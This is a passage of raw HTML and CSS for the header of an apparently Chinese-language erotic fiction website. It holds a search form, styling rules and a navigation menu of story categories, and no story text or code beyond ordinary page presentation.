                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 